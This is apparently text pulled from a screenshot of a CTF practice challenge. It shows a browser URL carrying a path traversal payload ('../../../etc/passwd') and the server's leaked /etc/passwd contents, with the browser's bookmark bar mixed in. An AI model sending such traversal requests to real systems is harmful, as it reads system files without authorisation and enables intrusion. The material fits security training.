 eci-2zehjhcwdngpb8nrnwr7.cloudeci1.ichunqiu.com/article?name=../../../etc/passwd
译 百度翻译 选项 H3ng 樱花动漫 GitHub 语言 Bugku XCTF i春秋 密码学 github 学习通 练武题 | ISCC 2021 C 《数据结构与算法设... 临时 其他书签 移动设备上的
Article Content:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin